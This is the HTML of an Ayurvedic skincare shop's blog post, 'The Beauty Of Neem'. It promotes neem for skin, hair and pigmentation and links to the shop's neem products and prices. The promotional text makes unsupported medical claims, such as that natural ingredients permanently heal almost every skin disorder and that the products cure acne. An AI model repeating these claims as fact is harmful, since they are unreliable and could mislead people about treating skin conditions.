			<p><a><span class="nav-link-text headtextt">GLOW &amp; RADIANCE BLEND</span></a></p>

		</div>
	</div>

	<div  class="wpb_single_image wpb_content_element vc_align_left vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://inveda.in/product/glow-radiance-blend/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"></a>
		</figure>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></section>
</div>

</div>
</li>
<li id="menu-item-13161" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13161 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://vedicline.com/product-category/kits-2/" class="woodmart-nav-link"><span class="nav-link-text">Kits</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">

<div class="container wd-entry-content">

</div>

</div>
</li>
<li id="menu-item-13162" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13162 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://vedicline.com/product-category/combos/" class="woodmart-nav-link"><span class="nav-link-text">Combos</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">

<div class="container wd-entry-content">

</div>

</div>
</li>
<li id="menu-item-14750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14750 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://vedicline.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">All Products</span></a></li>
<li id="menu-item-16409" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16409 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://vedicline.com/product-category/offer/" class="woodmart-nav-link"><span class="nav-link-text">Discount Offers</span></a></li>
</ul></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
				<div class="wd-search-form wd-header-search-form-mobile wd-display-form whb-vihux7isqas1t5diqhuo">
				
				
				<form role="search" method="get" class="searchform  wd-style-with-bg wd-cat-style-bordered" action="https://vedicline.com/" >
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
				
				
							</div>
		</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
						<div class="wd-page-title page-title  page-title-default title-size-small title-design-centered color-scheme-light title-blog" style="">
					<div class="container">
													<h3 class="entry-title title">Blog</h3>
						
						
													<nav class="wd-breadcrumbs"><span typeof="v:Breadcrumb"><a href="https://vedicline.com/" rel="v:url" property="v:title">Home</a></span><span class="wd-delimiter"></span><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://vedicline.com/category/skin-care-tips/">Skin Care Tips</a></span></nav>											</div>
				</div>
			
		<main class="wd-content-layout content-layout-wrapper container wd-grid-g wd-sidebar-hidden-md-sm wd-sidebar-hidden-sm" role="main" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
				<div class="wd-content-area site-content wd-grid-col" style="--wd-col-lg:9;--wd-col-md:12;--wd-col-sm:12;"">
				
			
<article id="post-706" class="post-single-page post-706 post type-post status-publish format-standard has-post-thumbnail hentry category-skin-care-tips tag-ayurveda tag-beauty tag-bodycare tag-natural tag-neem tag-organic tag-skincare">
	<header class="wd-single-post-header wd-align">
									<div class="wd-post-cat wd-style-with-bg">
					<a href="https://vedicline.com/category/skin-care-tips/" rel="category tag">Skin Care Tips</a>				</div>
			
							<h1 class="wd-entities-title title">The Beauty Of Neem</h1>
			
							<div class="wd-post-meta">
					<div class="wd-meta-author">
											<span>Posted by</span>
		
					<img alt='author-avatar' src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" data-wood-src='https://secure.gravatar.com/avatar/?s=32&#038;d=mm&#038;r=g' srcset="" data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=mm&#038;r=g 2x' class=' wd-lazy-fade avatar avatar-32 photo avatar-default' height='32' width='32' decoding='async'/>		
		<a href="https://vedicline.com/author/" class="author" rel="author"></a>
							</div>
					<div class="wd-meta-date">
						On April 25, 2020					</div>
					<div class="wd-meta-reply">
						<a href="https://vedicline.com/neem-benefits-for-face/#comments"><span class="replies-count">3</span> <span class="replies-count-label">comments</span></a>					</div>
				</div>
										<div class="wd-single-post-img">
									<img width="1200" height="600" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-post-thumbnail size-post-thumbnail wd-lazy-fade wp-post-image" alt="Neem benefits for face &amp; The Beauty Of Neem | Vedicline" decoding="async" fetchpriority="high" srcset="" sizes="(max-width: 1200px) 100vw, 1200px" data-wood-src="https://vedicline.com/wp-content/uploads/2020/04/The-beauty-of-neem-25-Apr-2020.png" data-srcset="https://vedicline.com/wp-content/uploads/2020/04/The-beauty-of-neem-25-Apr-2020.png 1200w, https://vedicline.com/wp-content/uploads/2020/04/The-beauty-of-neem-25-Apr-2020-300x150.png 300w, https://vedicline.com/wp-content/uploads/2020/04/The-beauty-of-neem-25-Apr-2020-1024x512.png 1024w, https://vedicline.com/wp-content/uploads/2020/04/The-beauty-of-neem-25-Apr-2020-768x384.png 768w, https://vedicline.com/wp-content/uploads/2020/04/The-beauty-of-neem-25-Apr-2020-600x300.png 600w" />								</div>
			</header>

			<div class="wd-entry-content">
			<p><span style="font-weight: 400;">Do you have any idea to what extent </span><span style="font-weight: 400;">neem benefits for the face</span><span style="font-weight: 400;">? Neem- an antibacterial plant with numerous benefits for skin, hair, allergies, etc. As plants need continuous nourishment to breathe &amp; survive, your skin needs enough nourishment likewise.</span></p>
<p><span style="font-weight: 400;">Neem is the plant which is basically found in every Indian. Neem plants can be used in different forms like neem powder, neem leaves, neem paste, etc. There are many neem benefits for face. It&#8217;s very important to look after the skin just like you don’t skip doing certain things on a daily basis. </span></p>
<h2><span style="font-weight: 400;">As you tend to follow a few activities on a regular basis. Therefore, the proper care of the skin should be taken with seriousness in your daily life.</span></h2>
<p><span style="font-weight: 400;">Let’s talk about some natural skin problems &amp; the essentiality neem impact on them.</span></p>
<ul>
<li>
<h4><b>Neem leaves for dark spots</b></h4>
</li>
</ul>
<p><span style="font-weight: 400;">Dark spots- nowadays, are the very basic problem of youngsters. Therefore, we know there are many ingredients which we can use under eyes to remove dark spots. Neem paste is useful for reducing dark spots.</span></p>
<ul>
<li>
<h4><b>Neem leaves for skin allergies</b></h4>
</li>
</ul>
<p><span style="font-weight: 400;">We encounter many types of skin allergies during the summer. Therefore, we also need a suitable remedy for that. However, neem leaves are the best option if you want to deal with it naturally.</span></p>
<ul>
<li>
<h4><b>Neem leaves for hair</b></h4>
</li>
</ul>
<p><span style="font-weight: 400;">During the presence of pollution, many people experience dandruff, hair fall, split ends and whatnot. Therefore, we also have one solution to all different kinds of hair problems in the form of neem.</span></p>
<ul>
<li>
<h4><strong>Neem leaves for skin lightening</strong></h4>
</li>
</ul>
<p><span style="font-weight: 400;">Skin lightening is the subject matter of nowadays people. We all want to look fair, bright when we all want to step out of our house. However, neem leaves are one of the treatment methods to make our skin.</span></p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://vedicline.com/how-to-remove-sun-tan-how-to-get-rid-of-a-tan/" target="_self" rel="dofollow" class="u71a0c436b63c402b3ba0e644a28646b3"><!-- INLINE RELATED POSTS 1/3 //--><style> .u71a0c436b63c402b3ba0e644a28646b3 , .u71a0c436b63c402b3ba0e644a28646b3 .postImageUrl , .u71a0c436b63c402b3ba0e644a28646b3 .centered-text-area { min-height: 80px; position: relative; } .u71a0c436b63c402b3ba0e644a28646b3 , .u71a0c436b63c402b3ba0e644a28646b3:hover , .u71a0c436b63c402b3ba0e644a28646b3:visited , .u71a0c436b63c402b3ba0e644a28646b3:active { border:0!important; } .u71a0c436b63c402b3ba0e644a28646b3 .clearfix:after { content: ""; display: table; clear: both; } .u71a0c436b63c402b3ba0e644a28646b3 { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #27AE60; } .u71a0c436b63c402b3ba0e644a28646b3:active , .u71a0c436b63c402b3ba0e644a28646b3:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #F1C40F; } .u71a0c436b63c402b3ba0e644a28646b3 .centered-text-area { width: 100%; position: relative; } .u71a0c436b63c402b3ba0e644a28646b3 .ctaText { border-bottom: 0 solid #fff; color: #000000; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .u71a0c436b63c402b3ba0e644a28646b3 .postTitle { color: #FFFFFF; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .u71a0c436b63c402b3ba0e644a28646b3 .ctaButton { background-color: #2ECC71!important; color: #000000; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://vedicline.com/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .u71a0c436b63c402b3ba0e644a28646b3:hover .ctaButton { background-color: #F39C12!important; } .u71a0c436b63c402b3ba0e644a28646b3 .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .u71a0c436b63c402b3ba0e644a28646b3 .u71a0c436b63c402b3ba0e644a28646b3-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .u71a0c436b63c402b3ba0e644a28646b3:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="u71a0c436b63c402b3ba0e644a28646b3-content"><span class="ctaText">READ NOW !</span>&nbsp; <span class="postTitle">How to remove sun tan?</span></div></div></div><div class="ctaButton"></div></a></div><p> </p>
<p><span style="font-weight: 400;">There is an important mantra of life that says “either go for anything with sheer determination or levity.” Results depend on your efforts &amp; to what extent you go for something. For instance, you crave for a flawless skin &amp; go to any extent to achieve such a target. I can say this with a guarantee that you end up receiving satisfactory results if you tend to follow it with sincerity</span></p>
<h3><strong><a href="https://vedicline.com/product/neem-brahmi-disinfecting-face-wash/">Following are the benefits of using Neem on skin</a>:</strong></h3>
<ul>
<li>
<h4><span style="font-weight: 400;"> eliminates greasiness &amp; pimples</span></h4>
</li>
<li>
<h4><span style="font-weight: 400;"> makes the skin non-oily</span></h4>
</li>
<li>
<h4><span style="font-weight: 400;"> leaves the skin clean &amp; hydrated</span></h4>
</li>
<li>
<h4><span style="font-weight: 400;"> lightens the visibility of marks &amp; pigmentation</span></h4>
</li>
<li>
<h4><span style="font-weight: 400;"> says goodbye to pigmented skin &amp; acne</span></h4>
</li>
<li>
<h4><span style="font-weight: 400;"> conditions the skin texture &amp; skin tone</span></h4>
</li>
<li>
<h4><span style="font-weight: 400;"> wards off pigmented skin &amp; acne</span></h4>
</li>
</ul>
<p><span style="font-weight: 400;">Have a close look at our products that contain a high concentration of Neem extract:</span></p>
<h3><span style="font-weight: 400;"><strong>Neem &amp; Brahmi Astringent- </strong> </span></h3>
<p><a href="https://bit.ly/2Th8ftr"><span style="font-weight: 400;">Neem &amp; Brahmi Astringent</span> </a><span style="font-weight: 400;">acts as an astringent that keeps the skin non-oily &amp; prevents the skin from breakouts &amp; acne. The best skin care product for oily &amp; acne-prone skin.</span></p>
<h3><strong>Neem Face Pack- </strong></h3>
<p><span style="font-weight: 400;"> </span><a href="https://bit.ly/3jfrnmm"><span style="font-weight: 400;">Neem Face Pack</span></a><span style="font-weight: 400;"> that makes one get rid of discoloured &amp; oily skin. Also, its antifungal properties not only cure acne &amp; pigmentation but lighten acne marks &amp; effects of pigmented skin too.</span></p>
<h3><strong>Neem Facial kit-</strong></h3>
<p><span style="font-weight: 400;"> </span><a href="https://bit.ly/37mEm3c"><span style="font-weight: 400;">Neem Facial kit</span></a><span style="font-weight: 400;"> which is highly rich in antioxidants that don’t let your skin meet any infections or allergies. However, it exfoliates the clogged pores &amp; excess oil, making the skin acne-free eventually.</span></p>
<p><span style="font-weight: 400;">Overall our products are safe to use as enriched with the natural extracts &amp; essential oils ideal for exfoliation, rejuvenation, replenishment, blood circulation &amp; many other processes related to skincare.</span></p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://vedicline.com/how-to-do-facial-at-home-at-home-facial/" target="_self" rel="dofollow" class="u93b6e1a990b28b98cb18214016d2933a"><!-- INLINE RELATED POSTS 2/3 //--><style> .u93b6e1a990b28b98cb18214016d2933a , .u93b6e1a990b28b98cb18214016d2933a .postImageUrl , .u93b6e1a990b28b98cb18214016d2933a .centered-text-area { min-height: 80px; position: relative; } .u93b6e1a990b28b98cb18214016d2933a , .u93b6e1a990b28b98cb18214016d2933a:hover , .u93b6e1a990b28b98cb18214016d2933a:visited , .u93b6e1a990b28b98cb18214016d2933a:active { border:0!important; } .u93b6e1a990b28b98cb18214016d2933a .clearfix:after { content: ""; display: table; clear: both; } .u93b6e1a990b28b98cb18214016d2933a { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #27AE60; } .u93b6e1a990b28b98cb18214016d2933a:active , .u93b6e1a990b28b98cb18214016d2933a:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #F1C40F; } .u93b6e1a990b28b98cb18214016d2933a .centered-text-area { width: 100%; position: relative; } .u93b6e1a990b28b98cb18214016d2933a .ctaText { border-bottom: 0 solid #fff; color: #000000; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .u93b6e1a990b28b98cb18214016d2933a .postTitle { color: #FFFFFF; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .u93b6e1a990b28b98cb18214016d2933a .ctaButton { background-color: #2ECC71!important; color: #000000; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://vedicline.com/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .u93b6e1a990b28b98cb18214016d2933a:hover .ctaButton { background-color: #F39C12!important; } .u93b6e1a990b28b98cb18214016d2933a .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .u93b6e1a990b28b98cb18214016d2933a .u93b6e1a990b28b98cb18214016d2933a-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .u93b6e1a990b28b98cb18214016d2933a:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="u93b6e1a990b28b98cb18214016d2933a-content"><span class="ctaText">READ NOW !</span>&nbsp; <span class="postTitle">How to use facial kits at home: Simple and Easy Steps</span></div></div></div><div class="ctaButton"></div></a></div><p> </p>
<p><span style="font-weight: 400;">In conclusion, God has so much to offer when it comes to skincare. However, you have no idea how natural ingredients of nature can heal up almost every skin disorder permanently. All it asks for is your patience, devotion &amp; complete interest. Therefore, there are many neem benefits for face, skin, hair, etc and whatnot.</span></p>
<p><br /><br /><br /><br /></p>
<p><span style="font-weight: 400;">                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          </span></p>
<p><br /><br /></p><div data-align-buttons="true" data-block-name="woocommerce/handpicked-products" data-content-visibility="{&quot;title&quot;:true,&quot;price&quot;:true,&quot;rating&quot;:true,&quot;button&quot;:false}" data-edit-mode="false" data-products="[6191,6544,6150,5926,6249,6983,5976]" class="wc-block-grid wp-block-handpicked-products wp-block-woocommerce-handpicked-products wc-block-handpicked-products has-3-columns has-multiple-rows has-aligned-buttons"><ul class="wc-block-grid__products"><li class="wc-block-grid__product">
				<a href="https://vedicline.com/product/neem-brahmi-facials/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img decoding="async" width="300" height="300" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Neem &amp; Brahmi Facial Kit" srcset="" sizes="(max-width: 300px) 100vw, 300px" data-wood-src="https://vedicline.com/wp-content/uploads/2020/10/Neem-Brahmi-Small-Kit-300x300.jpg" data-srcset="https://vedicline.com/wp-content/uploads/2020/10/Neem-Brahmi-Small-Kit-300x300.jpg 300w, https://vedicline.com/wp-content/uploads/2020/10/Neem-Brahmi-Small-Kit-1024x1024.jpg 1024w, https://vedicline.com/wp-content/uploads/2020/10/Neem-Brahmi-Small-Kit-150x150.jpg 150w, https://vedicline.com/wp-content/uploads/2020/10/Neem-Brahmi-Small-Kit-768x768.jpg 768w, https://vedicline.com/wp-content/uploads/2020/10/Neem-Brahmi-Small-Kit-600x600.jpg 600w, https://vedicline.com/wp-content/uploads/2020/10/Neem-Brahmi-Small-Kit-32x32.jpg 32w, https://vedicline.com/wp-content/uploads/2020/10/Neem-Brahmi-Small-Kit.jpg 1080w" /></div>
					<div class="wc-block-grid__product-title">Neem &amp; Brahmi Facial Kit</div>
				</a>
				<div class="wc-block-grid__product-price price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,475.00</span></del> <span class="screen-reader-text">Original price was: &#8377;1,475.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,180.00</span></ins><span class="screen-reader-text">Current price is: &#8377;1,180.00.</span></div>
				
				
			</li><li class="wc-block-grid__product">
				<a href="https://vedicline.com/product/neem-brahmi-facial-kit-professional/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img loading="lazy" decoding="async" width="300" height="300" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Vedic line neem brahmi facial kit &amp; Neem &amp; Brahmi Facial Kit" srcset="" sizes="auto, (max-width: 300px) 100vw, 300px" data-wood-src="https://vedicline.com/wp-content/uploads/2020/10/Neem-Brahmi-facial-kit-Professional-front-300x300.png" data-srcset="https://vedicline.com/wp-content/uploads/2020/10/Neem-Brahmi-facial-kit-Professional-front-300x300.png 300w, https://vedicline.com/wp-content/uploads/2020/10/Neem-Brahmi-facial-kit-Professional-front-1024x1024.png 1024w, https://vedicline.com/wp-content/uploads/2020/10/Neem-Brahmi-facial-kit-Professional-front-150x150.png 150w, https://vedicline.com/wp-content/uploads/2020/10/Neem-Brahmi-facial-kit-Professional-front-768x768.png 768w, https://vedicline.com/wp-content/uploads/2020/10/Neem-Brahmi-facial-kit-Professional-front-600x600.png 600w, https://vedicline.com/wp-content/uploads/2020/10/Neem-Brahmi-facial-kit-Professional-front-100x100.png 100w, https://vedicline.com/wp-content/uploads/2020/10/Neem-Brahmi-facial-kit-Professional-front-32x32.png 32w, https://vedicline.com/wp-content/uploads/2020/10/Neem-Brahmi-facial-kit-Professional-front.png 1080w" /></div>
					<div class="wc-block-grid__product-title">Neem &amp; Brahmi Facial Kit (Professional)</div>
				</a>
				<div class="wc-block-grid__product-price price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>4,875.00</span></div>
				
				
			</li><li class="wc-block-grid__product">
				<a href="https://vedicline.com/product/neem-brahmi-face-pack/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img loading="lazy" decoding="async" width="300" height="300" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Order Online Neem face pack for dark spots and get rid of dark spots" srcset="" sizes="auto, (max-width: 300px) 100vw, 300px" data-wood-src="https://vedicline.com/wp-content/uploads/2020/07/NeemBrahmi-Face-Pack-100ml-300x300.jpg" data-srcset="https://vedicline.com/wp-content/uploads/2020/07/NeemBrahmi-Face-Pack-100ml-300x300.jpg 300w, https://vedicline.com/wp-content/uploads/2020/07/NeemBrahmi-Face-Pack-100ml-1024x1024.jpg 1024w, https://vedicline.com/wp-content/uploads/2020/07/NeemBrahmi-Face-Pack-100ml-150x150.jpg 150w, https://vedicline.com/wp-content/uploads/2020/07/NeemBrahmi-Face-Pack-100ml-768x768.jpg 768w, https://vedicline.com/wp-content/uploads/2020/07/NeemBrahmi-Face-Pack-100ml-600x600.jpg 600w, https://vedicline.com/wp-content/uploads/2020/07/NeemBrahmi-Face-Pack-100ml-100x100.jpg 100w, https://vedicline.com/wp-content/uploads/2020/07/NeemBrahmi-Face-Pack-100ml.jpg 1080w" /></div>
					<div class="wc-block-grid__product-title">Neem Brahmi Face Pack</div>
				</a>
				<div class="wc-block-grid__product-price price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>220.00</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>950.00</span></div>
				
				
			</li><li class="wc-block-grid__product">
				<a href="https://vedicline.com/product/neem-toner-for-face/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img loading="lazy" decoding="async" width="300" height="300" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Buy Neem Toner For Face to Remove Grease,Sebum from Open Pores" srcset="" sizes="auto, (max-width: 300px) 100vw, 300px" data-wood-src="https://vedicline.com/wp-content/uploads/2020/07/Neem-Brahmi-Astringent-100-ml-300x300.jpg" data-srcset="https://vedicline.com/wp-content/uploads/2020/07/Neem-Brahmi-Astringent-100-ml-300x300.jpg 300w, https://vedicline.com/wp-content/uploads/2020/07/Neem-Brahmi-Astringent-100-ml-1024x1024.jpg 1024w, https://vedicline.com/wp-content/uploads/2020/07/Neem-Brahmi-Astringent-100-ml-150x150.jpg 150w, https://vedicline.com/wp-content/uploads/2020/07/Neem-Brahmi-Astringent-100-ml-768x768.jpg 768w, https://vedicline.com/wp-content/uploads/2020/07/Neem-Brahmi-Astringent-100-ml-600x600.jpg 600w, https://vedicline.com/wp-content/uploads/2020/07/Neem-Brahmi-Astringent-100-ml-100x100.jpg 100w, https://vedicline.com/wp-content/uploads/2020/07/Neem-Brahmi-Astringent-100-ml.jpg 1080w" /></div>
					<div class="wc-block-grid__product-title">Neem &amp; Brahmi Astringent</div>
				</a>
				<div class="wc-block-grid__product-price price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>140.00</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>525.00</span></div>
				
				
			</li><li class="wc-block-grid__product">
				<a href="https://vedicline.com/product/neem-brahmi-cream/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img loading="lazy" decoding="async" width="300" height="300" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Vedicline Neem pimple cream for oily skin to reduce extra melanin" srcset="" sizes="auto, (max-width: 300px) 100vw, 300px" data-wood-src="https://vedicline.com/wp-content/uploads/2020/07/Neem-Brahmi-Cream-100ml-300x300.jpg" data-srcset="https://vedicline.com/wp-content/uploads/2020/07/Neem-Brahmi-Cream-100ml-300x300.jpg 300w, https://vedicline.com/wp-content/uploads/2020/07/Neem-Brahmi-Cream-100ml-1024x1024.jpg 1024w, https://vedicline.com/wp-content/uploads/2020/07/Neem-Brahmi-Cream-100ml-150x150.jpg 150w, https://vedicline.com/wp-content/uploads/2020/07/Neem-Brahmi-Cream-100ml-768x768.jpg 768w, https://vedicline.com/wp-content/uploads/2020/07/Neem-Brahmi-Cream-100ml-600x600.jpg 600w, https://vedicline.com/wp-content/uploads/2020/07/Neem-Brahmi-Cream-100ml-100x100.jpg 100w, https://vedicline.com/wp-content/uploads/2020/07/Neem-Brahmi-Cream-100ml.jpg 1080w" /></div>
					<div class="wc-block-grid__product-title">Neem Brahmi Cream</div>
				</a>
				<div class="wc-block-grid__product-price price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>220.00</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>950.00</span></div>
				
				
			</li><li class="wc-block-grid__product">
				<a href="https://vedicline.com/product/neem-brahmi-scrub/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img loading="lazy" decoding="async" width="300" height="300" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Buy Ayurvedic Neem Face Scrub to get rid of pigmentation, Acne &amp; Pores" srcset="" sizes="auto, (max-width: 300px) 100vw, 300px" data-wood-src="https://vedicline.com/wp-content/uploads/2020/07/NeemBrahmi-Scrub-100ml-300x300.jpg" data-srcset="https://vedicline.com/wp-content/uploads/2020/07/NeemBrahmi-Scrub-100ml-300x300.jpg 300w, https://vedicline.com/wp-content/uploads/2020/07/NeemBrahmi-Scrub-100ml-1024x1024.jpg 1024w, https://vedicline.com/wp-content/uploads/2020/07/NeemBrahmi-Scrub-100ml-150x150.jpg 150w, https://vedicline.com/wp-content/uploads/2020/07/NeemBrahmi-Scrub-100ml-768x768.jpg 768w, https://vedicline.com/wp-content/uploads/2020/07/NeemBrahmi-Scrub-100ml-600x600.jpg 600w, https://vedicline.com/wp-content/uploads/2020/07/NeemBrahmi-Scrub-100ml-100x100.jpg 100w, https://vedicline.com/wp-content/uploads/2020/07/NeemBrahmi-Scrub-100ml.jpg 1080w" /></div>
					<div class="wc-block-grid__product-title">Neem Brahmi Scrub</div>
				</a>
				<div class="wc-block-grid__product-price price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>220.00</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>950.00</span></div>
				<div class="wc-block-grid__product-rating"><div class="star-rating" role="img" aria-label="Rated 4.00 out of 5"><span style="width:80%">Rated <strong class="rating">4.00</strong> out of 5 based on <span class="rating">2</span> customer ratings</span></div></div>
				
			</li><li class="wc-block-grid__product">
				<a href="https://vedicline.com/product/neem-brahmi-disinfecting-face-wash/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img loading="lazy" decoding="async" width="300" height="300" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Neem Brahmi Disinfecting Face Wash" srcset="" sizes="auto, (max-width: 300px) 100vw, 300px" data-wood-src="https://vedicline.com/wp-content/uploads/2020/09/neem-front-1-300x300.jpg" data-srcset="https://vedicline.com/wp-content/uploads/2020/09/neem-front-1-300x300.jpg 300w, https://vedicline.com/wp-content/uploads/2020/09/neem-front-1-1024x1024.jpg 1024w, https://vedicline.com/wp-content/uploads/2020/09/neem-front-1-150x150.jpg 150w, https://vedicline.com/wp-content/uploads/2020/09/neem-front-1-768x768.jpg 768w, https://vedicline.com/wp-content/uploads/2020/09/neem-front-1-600x600.jpg 600w, https://vedicline.com/wp-content/uploads/2020/09/neem-front-1-32x32.jpg 32w, https://vedicline.com/wp-content/uploads/2020/09/neem-front-1.jpg 1080w" /></div>
					<div class="wc-block-grid__product-title">Neem Brahmi Disinfecting Face Wash</div>
				</a>
				<div class="wc-block-grid__product-price price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>180.00</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>440.00</span></div>
				<div class="wc-block-grid__product-rating"><div class="star-rating" role="img" aria-label="Rated 4.00 out of 5"><span style="width:80%">Rated <strong class="rating">4.00</strong> out of 5 based on <span class="rating">2</span> customer ratings</span></div></div>
				
			</li></ul></div>
					</div>
	
</article>




			
				<div class="wd-single-footer">
											<div class="tags-list">
							<a href="https://vedicline.com/tag/ayurveda/" rel="tag">Ayurveda</a><a href="https://vedicline.com/tag/beauty/" rel="tag">Beauty</a><a href="https://vedicline.com/tag/bodycare/" rel="tag">Bodycare</a><a href="https://vedicline.com/tag/natural/" rel="tag">Natural</a><a href="https://vedicline.com/tag/neem/" rel="tag">Neem</a><a href="https://vedicline.com/tag/organic/" rel="tag">Organic</a><a href="https://vedicline.com/tag/skincare/" rel="tag">skincare</a>						</div>
																			<div id="" class=" wd-social-icons  wd-style-colored wd-size-default social-share wd-shape-circle">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://vedicline.com/neem-benefits-for-face/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://vedicline.com/neem-benefits-for-face/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://vedicline.com/neem-benefits-for-face/&media=https://vedicline.com/wp-content/uploads/2020/04/The-beauty-of-neem-25-Apr-2020.png&description=The+Beauty+Of+Neem" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
